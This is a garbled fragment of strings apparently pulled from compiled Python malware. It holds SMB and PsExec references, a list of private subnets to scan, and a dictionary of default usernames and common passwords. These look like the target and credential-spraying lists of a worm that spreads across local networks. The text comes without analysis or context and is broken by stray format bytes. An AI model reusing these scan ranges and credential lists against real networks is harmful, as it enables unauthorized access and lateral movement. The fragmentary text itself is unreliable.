 MYSMB( t packt unpackt unpack_from( t
PSEXECs 192.168.0.1/24s 192.168.1.1/24s 192.168.2.1/24s 192.168.3.1/24s 192.168.
192.168.5.1/24s 192.168.6.1/24s 192.168.7.1/24s 192.168.8.1/24s 192.168.9.1/24s
192.168.10.1/24s 192.168.18.1/24s 192.168.31.1/24s 192.168.199.1/24s
192.168.254.1/24s 192.168.67.1/24s 10.0.0.1/24s 10.0.1.1/24s
10.0.2.1/24s 10.1.1.1/24s
10.90.90.1/24s 10.1.10.1/24s 10.10.1.1/24t t
Administratort usert admint testt hpt
guestt 123456t passwordt qwertyt 12345678t
123456789t 123t 1234t 123123t 12345t 123123123t
1234567890t 88888888t 111111111t 000000t 111111t
112233t 123321t 654321t 666666t 888888t
a123456t 123456at 5201314t
1qaz2wsxt 1q2w3e4rt qwe123t 123qwet
a123456789t 123456789at baseballt
dragont footballt iloveyout
sunshinet princesst welcomet
abc123t monkeys !@#$%^&*t
charliet aa123456t Aa123456t
homelesspat password1t
1q2w3e4r5tt